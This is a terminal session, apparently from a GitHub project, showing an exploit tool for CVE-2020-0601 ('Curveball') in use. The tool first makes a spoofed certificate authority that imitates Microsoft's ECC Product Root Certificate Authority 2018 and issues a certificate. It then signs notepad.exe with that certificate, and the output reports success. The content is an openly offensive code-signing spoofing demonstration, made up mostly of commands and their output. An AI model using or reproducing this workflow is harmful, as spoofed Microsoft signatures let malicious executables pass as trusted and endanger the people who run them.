 david@david-virtual-machine:~/Bureau/CurveballCertTool (CVE-2020-0601)$ ./CurveballCertTool.sh -c
Certificate filename: david4599
-------------Spoofed CA Information--------------
Can't load /home/david/.rnd into RNG
140400660849088:error:2406F079:random number generator:RAND_load_file:Cannot open file:../crypto/rand/randfile.c:88:Filename=/home/david/.rnd
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:Washington
Locality Name (eg, city) []:Redmond
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Microsoft Corporation
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:Microsoft ECC Product Root Certificate Authority 2018
Email Address []:
----------Certificate Owner Information----------
Country Name (2 letter code) []: FR
State or Province Name (full name) []:
Locality Name (eg, city) []:
Organization Name (eg, company) []:
Organizational Unit Name (eg, section) []:
Common Name (YOUR name) []: david4599
Signature ok
subject=C = FR, CN = david4599
Getting CA Private Key
Enter Export Password:
Verifying - Enter Export Password:
david@david-virtual-machine:~/Bureau/CurveballCertTool (CVE-2020-0601)$ ./CurveballCertTool.sh -s
Certificate filename (*.pfx/*.p12): david4599.p12
Executable filename: notepad.exe
Executable title: Notepad
Password:
Succeeded
david@david-virtual-machine:~/Bureau/CurveballCertTool (CVE-2020-0601)$